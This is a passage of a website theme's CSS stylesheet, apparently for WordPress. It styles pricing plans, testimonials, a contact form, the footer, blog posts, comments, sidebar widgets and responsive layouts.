  padding-bottom:30px;

}

 

 

 .clients-wrap { 

  position:relative;

  text-align:center;

  margin:0 auto;

  width:100%;

  overflow:hidden;

  border-top:1px solid rgba(100,100,100,.2);

  border-bottom:1px solid rgba(100,100,100,.2);

  cursor:pointer;

  z-index:2;

  padding-top:20px;

  padding-bottom:20px;

} 

 .clients-wrap img{ 

  text-align:center;

  margin:0 auto;

  width:100px;

  height:65px;

  display:block;

}

 .clients-wrap .mask{ 

  position:absolute;

  text-align:center;

  margin:0 auto;

  top:-100%;

  left:0;

  width:100%;

  height:100%;

  background: #424242;

  z-index:5;

    -webkit-transition: all 200ms linear;

    -moz-transition: all 200ms linear;

    -o-transition: all 200ms linear;

    -ms-transition: all 200ms linear;

    transition: all 200ms linear;

} 

 .clients-wrap:hover .mask{ 

  top:0;

} 

 .clients-wrap .mask p{ 

  position:absolute;

  text-align:center;

  top:50%;

  margin-top:-6px;

  left:0;

  width:100%;

  font-family: 'Lato', sans-serif;

  font-weight:400;

  color: #fff;

  text-transform:uppercase;

  font-size: 11px;

  line-height:12px;

  z-index:6;

} 

 

 

 

 



.plans { 

  position:relative;

  text-align:center;

  width:100%;

  overflow:hidden;

  z-index:2;

  padding-top:50px;

  padding-bottom:60px;

}

.plans h4 { 

  padding-bottom:25px;

}

.plans .uper-text{ 

  text-align:center;

  padding-bottom:30px;

} 

 

 

 

.plan-single{ 

  position:relative;

  text-align:center;

  width:100%;

  background:#fff;

  border-radius:3px;

  overflow:hidden;

  z-index:2;

  padding-top:30px;

  padding-bottom:5px;

  -webkit-transform: scale(0.95);

  -moz-transform: scale(0.95);

  -ms-transform: scale(0.95);

  -o-transform: scale(0.95);

  transform: scale(0.95);

    -webkit-transition: all 200ms linear;

    -moz-transition: all 200ms linear;

    -o-transition: all 200ms linear;

    -ms-transition: all 200ms linear;

    transition: all 200ms linear;

}

.plan-single:hover{ 

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -ms-transform: scale(1);

  -o-transform: scale(1);

  transform: scale(1);

}

.featured{ 

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -ms-transform: scale(1);

  -o-transform: scale(1);

  transform: scale(1);

} 

 

.plan-icon { 

  position:relative;

  font-family: 'FontAwesome';

  

  text-align:center;

  font-size:22px;

  line-height:22px;

  margin-bottom:20px;

} 





.plan-single h5{ 

  padding-bottom:30px;

} 

.plan-single h5 span{ 

  font-size:80%;

}



.plan-single p{

  font-family: 'Lato', sans-serif;

  font-weight:400;

  letter-spacing:1px;

  text-align:center;

  text-transform:uppercase;

  font-size: 12px;

  line-height:22px;

  padding-bottom:10px;

} 

.plan-single ul li{

  font-family: 'Lato', sans-serif;

  font-weight:400;

  letter-spacing:1px;

  text-align:center;

  text-transform:uppercase;

  font-size: 12px;

  line-height:22px;

  padding-bottom:10px;

} 

.plan-single .sections-link-pages{
  text-align:center;
  width:100%;
  margin-top:35px;
}


.about-what-we-do h5{
    position:relative;
    display:inline-block;
    padding-left:15px;
    text-align:left;
    padding-bottom:25px;
    font-size: 18px;
}
.about-what-we-do p{
    text-align:left;
}
.icon-left1{
    position:relative;
    display:inline-block;
    font-family: 'FontAwesome';
    line-height:32px;
    font-size:22px;
    text-align:left;
    z-index:6;
    width:22px;
    height:32px;
}

 
/* #Logos

================================================== */



#owl-logos{

  position:relative;

  width:100%;

  margin:0 auto;

  z-index:2;

}

#owl-logos .item{

  position:relative;

  margin:0 auto;

  margin-left:10px;

  margin-right:10px;

    text-align: center;

}

#owl-logos .item img{

  width:100%;

  max-width:120px;

  height:auto;

  display:block;

  margin:0 auto;

    text-align: center;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

#owl-logos .item:hover img{

  opacity:.4;

}

#owl-logos.owl-theme .owl-controls{

  top:auto;

  bottom:-10px;

  left:0;

  width:100%;

  margin:0 auto;

}







.testimonials{ 

  position:relative;

  text-align:left;

  width:100%;

  background:#fff;

  padding-top:50px;

  padding-bottom:50px;

  overflow:hidden;

  z-index:2;

}

.testimonials-wrap{ 

  position:relative;

  text-align:left;

  width:100%;

  overflow:hidden;

  z-index:2;

}

.testimonials-wrap p{ 

  text-align:left;

  padding-top:20px;

  padding-left:85px;

  text-transform: uppercase;

  font-family: 'Lato', sans-serif;

  color: #706e6e;

  font-weight:400;

  letter-spacing:1px;

  font-size:10px;

}

.testimonials-wrap p span{ 

  

  font-weight:800;

  font-size:12px;

}

.testimonials-wrap img{ 

  float:left;

  width:60px;

  height:60px;

  border-radius:50%;

  

}

.testimonials-wrap  .arrow-right{

  position:absolute;

  left:59px;

  width:0;

  height:0;

  position:absolute;

  top:24px;

  border-top:7px solid transparent;

  border-bottom:7px solid transparent;

  

}



 

 /* #Contact Section

================================================== */ 

 

#contact { 

  position:relative;

  width:100%;

  overflow:hidden;

  z-index:2;

}

 

#contact h1 { 

  padding-top:160px;

  text-shadow: 0 0 15px rgba(0,0,0,0.3);

  

}





.send-mess { 

  position:relative;

  text-align:center;

  width:100%;

  overflow:hidden;

  z-index:2;

  padding-bottom:60px;

}

.send-mess h4 { 

  padding-bottom:25px;

}

.send-mess .uper-text{ 

  text-align:center;

  padding-bottom:30px;

}

 /* #Contact
================================================== */
#ajax-form {

  width: 100%;

  font-family: 'Open Sans', sans-serif;

  font-size: 10px;

  line-height:14px;

  color:#101010;

  margin:0 auto;

}

#ajax-form label {

  display: block;

  font-family: 'Open Sans', sans-serif;

  font-size: 14px;

  line-height:30px;

}

#ajax-form input{

  width:calc(100% - 40px);

  padding-left:20px;

  padding-right:20px;

  font-family: 'Open Sans', sans-serif;

  font-weight:600;

  letter-spacing:1px;

  font-size: 13px;

  line-height:24px;

  padding-bottom: 15px;

  background:transparent;

  border:none;

  color: #666666;

  -webkit-transition: border-bottom 0.3s, color 0.3s;

  transition: border-bottom 0.3s, color 0.3s;

}

#ajax-form textarea {

  width:calc(100% - 40px);

  padding-left:20px;

  padding-right:20px;

  font-family: 'Open Sans', sans-serif;

  font-weight:600;

  letter-spacing:1px;

  font-size: 13px;

  line-height:24px;

  padding-bottom: 15px;

  background:transparent;

  height:100px;

  border:none;

  color: #666666;

  -webkit-transition: border-bottom 0.3s, color 0.3s;

  transition: border-bottom 0.3s, color 0.3s;

}

#ajax-form textarea,
#ajax-form input {  
  border-bottom:2px solid #313131;
  outline: none;
}

.text-align-center{
  text-align:center;
  padding-top:10px;
 }

#ajax-form textarea:active,
#ajax-form input:active { 
  color: #101010;
}

#ajax-form textarea:active,
#ajax-form input:hover {  
  color: #101010;
}

#ajax-form textarea:focus,
#ajax-form input:focus {   
    outline: none !important;
}

#ajax-form input:-ms-input-placeholder  {
  font-size: 12px;
  text-transform:uppercase;
  letter-spacing:2px;
}

#ajax-form input::-moz-placeholder  {
  font-size: 12px;
  text-transform:uppercase;
  letter-spacing:2px;
}

#ajax-form input:-moz-placeholder  {
  font-size: 12px;
  text-transform:uppercase;
  letter-spacing:2px;
}

#ajax-form input::-webkit-input-placeholder  {
  font-size: 12px;
  text-transform:uppercase;
  letter-spacing:2px;
}

#ajax-form textarea:-ms-input-placeholder  {
  font-size: 12px;
  text-transform:uppercase;
  letter-spacing:2px;
}

#ajax-form textarea::-moz-placeholder  {
  font-size: 12px;
  text-transform:uppercase;
  letter-spacing:2px;
}

#ajax-form textarea:-moz-placeholder  {
  font-size: 12px;
  text-transform:uppercase;
  letter-spacing:2px;
}

#ajax-form textarea::-webkit-input-placeholder  {
  font-size: 12px;
  text-transform:uppercase;
  letter-spacing:2px;
}

#ajax-form input:-ms-input-placeholder  {
  color: #828282;
}

#ajax-form input::-moz-placeholder  {
  color: #828282;
}

#ajax-form input:-moz-placeholder  {
  color: #828282;
}

#ajax-form input::-webkit-input-placeholder  {
  color: #828282;
}

#ajax-form textarea:-ms-input-placeholder  {
  color: #828282;
}

#ajax-form textarea::-moz-placeholder  {
  color: #828282;
}

#ajax-form textarea:-moz-placeholder  {
  color: #828282;
}

#ajax-form textarea::-webkit-input-placeholder  {
  color: #828282;
}
#button-con {
  position:relative;
  z-index:100;
  text-align:center;
  font-family: 'Lato', sans-serif;
}
#button-con button {
  position: relative;
  display: inline-block;
  outline: none;
  text-decoration: none;
  text-transform: uppercase;
  font-family: 'Lato', sans-serif;
  letter-spacing: 1px;
  font-weight: 400;
  font-size: 12px;
  border:2px solid #313131;
  color: #313131;
  text-align:center;
  overflow:hidden;
  z-index:100;
  cursor:pointer;
  background:rgba(0,0,0,0);
  width: auto;
}
#button-con button:hover,
#button-con button:focus {
  outline: none;
}
#button-con button {
  overflow: hidden;
  padding: 10px 45px;
}
#button-con button span {
  position: relative;
  display: inline-block;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  transition: transform 0.3s;
  color: #313131;
}
#button-con button span:before {
  position: absolute;
  margin-top:15px;
  top: 100%;
  content: attr(data-hover);
  font-weight: 400;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
#button-con button:hover span,
#button-con button:focus span {
  top:-15px;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  transform: translateY(-100%);
}
.logo-contact { 

  position:relative;

  margin:0 auto;

  text-align:center;

  margin-top:100px;

  margin-bottom:100px;

  width:180px;

  height:106px;

  background: no-repeat center center;

  background-size:180px 106px;

  z-index:2;

} 

 

/* #Footer
================================================== */ 
#footer { 

  position:relative;

  width:100%;

  background:#323232;

  padding-top:100px;

  padding-bottom:100px;

  z-index:2;

} 

#footer .back-top{

  position: absolute; 

  cursor:pointer;

  top:-10px;

  left:50%;

  margin-left:-20px;

  width:40px;

  height:40px;

  font-family: 'FontAwesome';

  border-top-left-radius:3px;

  border-top-right-radius:3px;

  text-align:center;

  z-index:10000;  

  font-size: 22px;

  line-height: 40px;

  background:#323232;

  -webkit-box-shadow: 0 -5px 15px -5px #000;

  -moz-box-shadow: 0 -5px 15px -5px #000;

  box-shadow: 0 -5px 15px -5px #000;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

#footer .back-top:hover{

  -webkit-box-shadow: 0 -5px 5px -5px #000;

  -moz-box-shadow: 0 -5px 5px -5px #000;

  box-shadow: 0 -5px 5px -5px #000;

}



#footer p{

  font-family: 'Lato', sans-serif;

  font-weight:400;

  color: #fff;

  text-transform:uppercase;

  font-size: 12px;

  line-height:22px;

  text-align:left;

  padding-left:30px;

} 

#footer p a{

  font-family: 'Lato', sans-serif;

  font-weight:400;

  color: #fff;

  text-transform:uppercase;

  font-size: 12px;

  line-height:22px;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

} 



#footer p span{

  letter-spacing:2px;

  font-weight:800;

  font-size: 16px;

  line-height:22px;

}



.logo-footer{

  position:relative;

  text-align:left;

  width:125px;

  height:50px;

  background:no-repeat center center;

  background-size:125px 50px;

  z-index:10;

}



 

.icon-footer{

  font-family: 'FontAwesome'; 

  font-size:16px;

  line-height: 22px;

  

  text-align:center;

  margin-left:-26px;

  z-index:6;

  padding-right:20px;

} 

#footer p i{

  font-family: 'FontAwesome'; 

  font-size:16px;

  line-height: 22px;

  

  text-align:center;

  margin-left:-26px;

  z-index:6;

  padding-right:20px;

} 







.social-bottom{ 

  position:relative;

  width:100%;

  z-index:12;

  height:25px;

  margin-bottom:15px;

}

.list-social li {

    padding:0; 

    list-style: none;

  text-align:center; 

  width:25px;

    display: inline-block;

  cursor:pointer;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear; 

}



.list-social li.icon-soc a {

  font-family: 'FontAwesome';

  font-size: 16px;

  line-height: 25px;

  width:25px;

  opacity:1;

  

  margin:0;

  padding:0;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear; 

}

.list-social li:hover{

}

.list-social li:hover.icon-soc a{

  opacity:.6;

}











  .tipper { height: 1px; left: -99999px; position: absolute; pointer-events: none; top: -99999px; width: 1px;z-index:100000; }

  .tipper .tipper-content { background: rgba(0, 0, 0, 0.95);box-shadow: 0 0 25px rgba(0,0,0,0.5);text-transform:uppercase; border-radius: 3px; color: #fff; display: block; float: left; font-family: 'Lato', sans-serif; font-size: 10px; margin: 0; padding: 6px 20px; position: relative; white-space: nowrap; }

  .tipper .tipper-caret { background: url('./images/tipper-icon.png') no-repeat; display: block; height: 11px;  position: absolute; width: 100%; }



  .tipper.right .tipper-content { box-shadow: 1px 0 3px rgba(0, 0, 0, 0.25); }

  .tipper.right .tipper-caret { background-position: left center; left: -5px; top: 0; }



  .tipper.left .tipper-content { box-shadow: -1px 0 3px rgba(0, 0, 0, 0.25); }

  .tipper.left .tipper-caret { background-position: right center; right: -5px; top: 0; }



  .tipper.top .tipper-caret,

  .tipper.bottom .tipper-caret { display: block; float: none; height: 5px;  width: 12px;margin-left:-6px; }



  .tipper.top .tipper-content { box-shadow: 0 -1px 3px rgba(0, 0, 0, 0.25); }

  .tipper.top .tipper-caret { background-position: center bottom; bottom: -5px; left: 0; text-align:center;}



  .tipper.bottom .tipper-content { box-shadow: 0 1px 3px rgba(0, 0, 0, 0.25); }

  .tipper.bottom .tipper-caret { background-position: center top; top: -5px; left: 0; }

  

  

  

/* #Media Queries

================================================== */





@media only screen and (max-width: 800px) {

}



@media only screen and (min-width: 1200px) and (max-width: 1699px) {

}



@media only screen and (min-width: 960px) and (max-width: 1199px) {
  .small-text { 
    margin-top:-70px;
    font-size: 20px; 
    line-height:20px;
  }
  .big-text { 
    margin-top:-35px;
    font-size:55px; 
    line-height:55px;
  }
  .cl-effect {
    margin-top:90px;
  }
}



@media only screen and (min-width: 768px) and (max-width: 959px) {
  .small-text { 
    margin-top:-70px;
    font-size: 20px; 
    line-height:20px;
  }
  .big-text { 
    margin-top:-35px;
    font-size:50px; 
    line-height:50px;
  }
  .cl-effect {
    margin-top:90px;
  }
}



@media only screen and (min-width: 480px) and (max-width: 767px) {
  .small-text { 
    margin-top:-50px;
    font-size: 14px; 
    line-height:14px;
  }
  .big-text { 
    margin-top:-25px;
    font-size:30px; 
    line-height:30px;
  }
  .cl-effect {
    margin-top:60px;
  }
  #footer .textwidget {text-align: center;}
  #footer p{
    text-align:center;
    padding-left:0px;
  } 

  .logo-footer{
    text-align:center;
    margin:0 auto;
  }

  .social-bottom{ 
    margin:0 auto;
    text-align:center;
  }
  #ajax-form input, #ajax-form textarea{
    width:calc(100% - 0px);
  }
}



@media only screen and (min-width: 320px) and (max-width: 479px) {
  .small-text { 
    margin-top:-50px;
    font-size: 10px; 
    line-height:10px;
  }
  .big-text { 
    margin-top:-25px;
    font-size:20px; 
    line-height:20px;
  }
  .cl-effect {
    margin-top:40px;
  }  
  #footer .textwidget {text-align: center;}
  #footer p{

    text-align:center;

    padding-left:0px;

  } 

  .logo-footer{

    text-align:center;

    margin:0 auto;

  }

  .social-bottom{ 

    margin:0 auto;

    text-align:center;

  }

  #sync3 .item .over-image{

    top:0px;

    left:0px;

    padding:0;

    z-index:100;

    max-width:100%;

    width:100%;

  }

  #sync3 .item .over-image h6{

    padding-top:20px;

    padding-right:20px;

    padding-left:20px;

  }

  #sync3 .item .over-image p{

    padding-bottom:20px;

    padding-right:20px;

    padding-left:20px;

  }
  #ajax-form input, #ajax-form textarea{
    width:calc(100% - 0px);
  }
}



@media only screen and (max-width: 319px) {
  .small-text { 
    margin-top:-50px;
    font-size: 10px; 
    line-height:10px;
  }
  .big-text { 
    margin-top:-25px;
    font-size:20px; 
    line-height:20px;
  }
  .cl-effect {
    margin-top:40px;
  }
  #footer p{

    text-align:center;

    padding-left:0px;

  } 

  .logo-footer{

    text-align:center;

    margin:0 auto;

  }

  .social-bottom{ 

    margin:0 auto;

    text-align:center;

  }

  #sync3 .item .over-image{

    top:0px;

    left:0px;

    padding:0;

    z-index:100;

    max-width:100%;

    width:100%;

  }

  #sync3 .item .over-image h6{

    padding-top:20px;

    padding-right:20px;

    padding-left:20px;

  }

  #sync3 .item .over-image p{

    padding-bottom:20px;

    padding-right:20px;

    padding-left:20px;

  }
  #ajax-form input, #ajax-form textarea{
    width:calc(100% - 0px);
  }
}







/* #Font-Face

================================================== */







@font-face {

    font-family: 'OpenSans-Light-webfont';

    src: url('./css/font/OpenSans-Light-webfont.eot');

    src: url('./css/font/OpenSans-Light-webfont.eot?#iefix') format('embedded-opentype'),

         url('./css/font/OpenSans-Light-webfont.woff') format('woff'),

         url('./css/font/OpenSans-Light-webfont.ttf') format('truetype'),

         url('./css/font/OpenSans-Light-webfont.svg#BebasNeueRegular') format('svg');

    font-weight: normal;

    font-style: normal;

}



@font-face {

    font-family: 'Sifonn-Basic';

    src: url('./css/font/Sifonn-Basic.eot');

    src: url('./css/font/Sifonn-Basic.eot?#iefix') format('embedded-opentype'),

         url('./css/font/Sifonn-Basic.woff') format('woff'),

         url('./css/font/Sifonn-Basic.ttf') format('truetype'),

         url('./css/font/Sifonn-Basic.svg') format('svg');

    font-weight: normal;

    font-style: normal;

}



@font-face {

    font-family: 'Sifonn-Basic-Outline';

    src: url('./css/font/Sifonn-Basic-Outline.eot');

    src: url('./css/font/Sifonn-Basic-Outline.eot?#iefix') format('embedded-opentype'),

         url('./css/font/Sifonn-Basic-Outline.woff') format('woff'),

         url('./css/font/Sifonn-Basic-Outline.ttf') format('truetype'),

         url('./css/font/Sifonn-Basic-Outline.svg') format('svg');

    font-weight: normal;

    font-style: normal;

}



.top-blog{

  position:relative;

  width:100%;

  margin:0 auto;

  overflow:hidden;

  z-index:2;

  background:#fff;

  padding-top:50px;

  padding-bottom:50px;

  

}



.owl-theme .owl-controls .owl-buttons div{

  background:transparent!important;

}

.blog-post{

  position:relative;

  float:left;

  width:100%;

  padding: 20px;

  display:inline-block;

  -moz-box-sizing: border-box;

  -webkit-box-sizing: border-box;

  box-sizing: border-box;

  background:#f1f1f1;

  padding-bottom:40px;

  margin-bottom: 30px;

  overflow:hidden;

  margin-left:-1px;

  -webkit-transform: translate3d(1px,0,0);

  transform: translate3d(1px,0,0);

}

.blog-post img{

  max-width:100%;

  height:auto;

  display:block;

}

.blog-post h6{

  text-align:left;

  font-size: 22px;
  padding-top: 5px;
  padding-right:30px;

  padding-bottom:20px;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.blog-post h6 a{
  color:#000;
}
.blog-post p{
  text-align:left;
  font-size: 16px;
}

.blog-post a i{

  padding-left: 10px;

  font-size: 16px;
  text-shadow: 0px 0px 0px #111;

}

.fa {

    display: inline-block;

    font-family: FontAwesome;

    font-style: normal;

    font-weight: normal;

    line-height: 1;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

}

.fa-long-arrow-right:before {

    content: "\f178";

}

.blog-post p span:hover{

  color:#000;

}

.blog-sidebar .blog-single{

  padding-bottom: 0!important;

}

.single-tags {margin-top: 25px;}



#owl-blog .item, .blog-slider .item{

  position:relative;

  width:100%;

}

#owl-blog.owl-theme .owl-controls .owl-buttons .owl-prev, .blog-slider .owl-theme .owl-controls .owl-buttons .owl-prev,.blog-box-1 .owl-theme .owl-controls .owl-buttons .owl-prev{

  position:absolute;

  left:0;

  cursor: url(images/grab-left.png) 8 8, move !important;

}

#owl-blog.owl-theme .owl-controls .owl-buttons .owl-next, .blog-slider .owl-theme .owl-controls .owl-buttons .owl-next,.blog-box-1 .owl-theme .owl-controls .owl-buttons .owl-next {

  position:absolute;

  right:0;

  cursor: url(images/grab-right.png) 8 8, move !important;

}

#owl-blog.owl-theme .owl-controls .owl-buttons .owl-next,

#owl-blog.owl-theme .owl-controls .owl-buttons .owl-prev, 

.blog-slider .owl-theme .owl-controls .owl-buttons .owl-next, 

.blog-slider .owl-theme .owl-controls .owl-buttons .owl-prev,

.blog-box-1 .owl-theme .owl-controls .owl-buttons .owl-prev,

.blog-box-1 .owl-theme .owl-controls .owl-buttons .owl-next{

  top:0;

  width:50%;

  height:100%;

  z-index:1;

  text-indent: 100%;

  font-size: 0;

}

.pagination {

   

    text-align: center;

    padding: 20px 0 20px;

}

.pagination ul li {

    border: none;

    display: inline-block;

    font-size: 14px;

    height: 35px;

    line-height: 35px;

    width: 35px;

    cursor: pointer;

    color: #fff;

    margin-right: 5px;

    font-weight: bold;

    background-color: #333;

}

.pagination ul li a {

    color: #ccc;

    display: block;

}

.fa-chevron-right:before {

    content: "\f054";

}

.fa-chevron-left:before {

    content: "\f053";

}

.post-block{

  padding-top: 18px;

}

.post-block h6{

  font-size: 28px;

  line-height: 28px;

}

.blog-text-date {

    font-family: 'TisaPro-Ita';

    text-align: left;

    

    font-size: 17px;

    line-height: 14px;

    color: #212121;

    padding-bottom: 8px;

    letter-spacing: 1px;

}

blockquote p {

    font-size: 15px;

    font-style: italic;

    

}

.tag11, .wp-tag-cloud li {

    

    display: inline-block;

    margin-right: 3px;

    height: 30px;

    

    text-align: center;

    line-height: 30px;

    font-size: 10px;

    text-transform: uppercase;

    margin-bottom: 5px;

    cursor: pointer;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.blog-post .tag11 {

    margin-top: 20px;

    margin-bottom: 0;

}

.tag11 a:hover, .widget_tag_cloud .tagcloud a:hover {

    background: rgba(220,220,220,.7);

}

.tag11 a, .widget_tag_cloud .tagcloud a {

    padding: 6px 12px 6px 12px;
    display: inline-block;
    margin: 5px 5px 5px 0;
    
    text-transform: uppercase;
    background: rgba(220,220,220,.4);

    color: #827b7d;

    font-weight: 600;

    font-size: 11px!important;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}


.comment-body{

    position: relative; 

    border-top:3px double rgba(200,200,200,.7);

    border-bottom:3px double rgba(200,200,200,.7);

    padding-top:20px;

    padding-bottom:20px;

    margin-bottom:20px;

}

.comment-body .reply{

    position:absolute;

    z-index:2;

    top:20px;

    right:0;

    height:26px;

    width:60px;

    text-align:center;

    background:rgba(6,6,6,.6);

    font-family: 'Open Sans', sans-serif;font-weight: 300;

    font-weight: 400;

    font-size: 12px;

    line-height:26px;

    text-transform:uppercase;

    cursor:pointer;

    color:#fff;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.comment-body .reply a.comment-reply-link{

    color:#fff;

}

.comment-body .reply:hover{

    background:rgba(6,6,6,.9);

}

.margin-rpl{

    margin-left:60px;

}

.comment-author img{
    width: 100px;
    height:100px;
    float:left;
    margin-right: 20px;
}

.comment-author  p{
    text-align:left;
    padding-left:120px;
}
.comment-author .fn {
  color: #101010;
  font-family: "axis";
  font-size: 18px;
  line-height: 22px;
  padding-bottom: 10px;
  text-align: left;
  text-transform: none;
  display: inline-block;
}
.comment-author .fn span{
    opacity:.4;
    font-weight: 400;
    font-size:80%;
    font-family: 'Montserrat',sans-serif;
}
.comment-list li {list-style: none;}
.comment-list .children {margin-left: 70px;clear: both;}
.comment-reply-title {font-size: 16px;padding-top: 40px; text-align: left;}
.replyForm textarea{
    min-height: 100px;
}
.comment-content {
  margin-bottom: 20px;
}
.replyForm #ajax-form input[type="submit"]{
    color: #dfdfdf;
}
.replyForm #ajax-form input[type="submit"]:hover{
    color: #fff;
}
.comment-metadata a, .pingback .edit-link a {
    color: rgba(51, 51, 51, 0.7);
    font-family: "Montserrat",sans-serif;
    font-size: 12px;
    font-weight: 400;
    margin-bottom: 10px;
    display: block;
}
.comment-form input[type="text"], 
.comment-form input[type="email"],
.comment-form input[type="url"]{

    margin-bottom: 15px;

    background: #f1f1f1;

    box-sizing: border-box;

    padding: 10px;

    border:1px double rgba(200, 200, 200, 0.7);

    border-radius: 3px;
    width: 100%;

}

.comment-form textarea{
  box-sizing: border-box;

  padding: 10px;

  background: #f1f1f1;

  border:1px double rgba(200, 200, 200, 0.7);

  border-radius: 3px;
  width: 100%;
  min-height: 100px;
}

.comment-form input[type="text"]:focus, 
.comment-form input[type="email"]:focus,
.comment-form input[type="url"]:focus,
.comment-form textarea:focus{

  outline: 0;

}
.comment-reply-title small {
  font-size: 100%;
}

.comment-reply-title small a {
  border: 0;
  float: right;
  height: 32px;
  overflow: hidden;
  width: 26px;
}

.comment-reply-title small a:before {
  content: "\f00d";
  font-family: "FontAwesome";
  font-size: 32px;
  position: relative;
  top: -3px;
  color: #111;
}
.comment-form {
    padding-bottom: 30px;
}
.comments-box h4, .comment-respond h4, .comment-respond h3 {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 30px;
    text-transform: uppercase;
    text-align: left;
}
h2.comments-title{display: none;}
.post-navigation {
  background-color: #fff;
  border-top: 1px solid #eaeaea;
  border-top: 1px solid rgba(51, 51, 51, 0.1);
  font-weight: 700;
}

.post-navigation a {
  display: block;
  padding: 3.8461% 7.6923%;
}

.post-navigation span {
  display: block;
}

.post-navigation .meta-nav {
  color: #707070;
  color: rgba(51, 51, 51, 0.7);
  font-family: "Noto Sans", sans-serif;
  font-size: 14px;
  letter-spacing: 0.04em;
  line-height: 1.5;
  position: relative;
  text-transform: uppercase;
  z-index: 2;
}

.post-navigation .post-title {
  font-family: "Open Sans", serif;  
  font-size: 14px;
  line-height: 22px;
  position: relative;
  z-index: 2;
  color: #313131;
}

.post-navigation .nav-next,
.post-navigation .nav-previous {
  background-position: center;
  background-size: cover;
  position: relative;
  padding-bottom: 20px;
}

.post-navigation a:before {
  content: "";
  display: block;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 1;
}

.post-navigation a:hover:before,
.post-navigation a:focus:before {
  opacity: 0.5;
}

.post-navigation .meta-nav {
  opacity: 0.8;
}

.pagination {
  background-color: #fff;
  border-top: 1px solid rgba(51, 51, 51, 0.1);
  font-family: "Noto Sans", sans-serif;
}

.pagination .nav-links {
  min-height: 3.2em;
  position: relative;
  text-align: center;
}

.logged-in-as{

  margin-bottom: 10px;

}

.search_form input {

    margin: 0;

    padding: 13px 10px 14px 10px;

    box-sizing: border-box;

    background: none;

    border: 2px solid #ccc;

    transition: all 0.3s ease-in-out;

    -webkit-transition: all 0.3s ease-in-out;
    width: 100%;

}

.search_form input:focus{

  outline: 0;

}

.widget {

    position: relative;

    width: 100%;

    padding-bottom: 50px;

}

.widget h6 {

    text-align: left;

    padding-bottom: 20px;

}

.widget_recent_entries ul li {

    position: relative;

    width: 100%;

    padding: 8px 0;

    background: rgba(220,220,220,.4);

    text-align: center;

    line-height: 20px;

    font-size: 12px;

    text-transform: uppercase;

    margin-bottom: 5px;

    cursor: pointer;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.widget_recent_entries ul li a {

    color: #827b7d;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.widget_recent_entries ul li:hover {

    background: rgba(220,220,220,.7);

}

.widget_recent_entries ul li span {

    font-family: 'Lato', sans-serif;

    font-weight: 700;

    display: block;

    font-size: 11px;

}

.tagcloud .wp-tag-cloud li{

  margin-right: 0;

}

.widget_categories ul li, .widget_archive ul li{

    display: block;

    line-height: 28px;

    color: #cbab82;

}

.widget_categories ul li a, .widget_archive ul li a {

    color: #827b7d;

    font-size: 14px;

    text-transform: uppercase;

    margin-bottom: 8px;

    background: url('images/arrow-next.png') no-repeat left center;

    text-align: left;

    padding-left: 15px;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}
.widget_meta abbr {  
  cursor: help;
  color: #cbab82;
}
.widget_meta ul li {line-height: 28px;}
.widget_meta ul li a {color: #827b7d;}

.home-blog h5{font-size: 16px;text-align: left;padding: 3px 0px 12px;color: #706e6e;font-weight: normal;text-transform: 400;}
.home-blog h5 a {color: #706e6e;}
.home-blog .owl-theme .owl-controls {
    margin-top: 0px;
    text-align: center;
}
.blog_post .meta_data {padding: 10px 0px;}
.blog_post .meta_data span {display: inline-block;margin-right: 15px;text-transform: uppercase;color: #000;font-size: 12px;line-height: 12px;}
.blog_post .meta_data span a{color: #000;}
.blog_post .meta_data span i {display: inline-block;margin-right: 3px;text-shadow: 0px 0px 0px #ddd;}
.home-blog iframe {margin-bottom: 5px;}
.home-blog iframe, .home-blog img {width: 370px;height: 247px;}

@media only screen and (min-width: 960px) and (max-width: 1199px) {
  .home-blog iframe, .home-blog img {
    height: 203px;
    width: 300px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 959px) {
  .blog_post .meta_data {padding: 4px 0;}
  .home-blog h5 {padding: 3px 0 5px;font-size: 14px;}
  .home-blog iframe, .home-blog img {
    height: 162px;
    width: 236px;
  }
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
  .blog_post .meta_data {padding: 4px 0;}
  .home-blog h5 {padding: 3px 0 5px;font-size: 14px;}
  .home-blog iframe, .home-blog img {
    height: 285px;
    width: 420px;
  }
